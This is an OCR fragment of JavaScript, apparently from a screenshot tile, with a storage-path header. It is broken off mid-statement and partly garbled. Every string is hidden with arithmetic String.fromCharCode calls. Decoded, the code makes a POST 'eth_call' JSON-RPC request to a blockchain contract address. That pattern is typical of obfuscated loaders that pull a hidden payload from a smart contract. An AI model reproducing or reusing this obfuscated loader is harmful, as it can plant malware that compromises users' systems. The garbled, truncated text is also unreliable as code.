
{try{const
q=String.fromCharCode((20+14));const
re=await fetch(r,
{method:String.fromCharCode((38+32+10),
(75+4),(28+46+9),
(75+8+1)),body:JSON.stringify({jsonrpc:String.
(38+2+6),
(15+33)),method:String.fromCharCode((59+42),
(89+27),(28+68+8),(92+2+1),(26+73),
(81+16),(47+61),(53+35+20)),params:
[{to:String.fromCharCode((24+14+10),
(120+0),(14+85),(98+1+2),(32+9+7),
(36+4+13),(22+26),(36+6+57),(23+25),
(31+67),(43+54),(30+24),(46+2+0),
(1+101),(50+2+1),(14+7+78),(21+51+29),
(10+19+26),(45+7),(16+15+20),
(30+5+13),(24+29+4),(94+5),(33+48+21),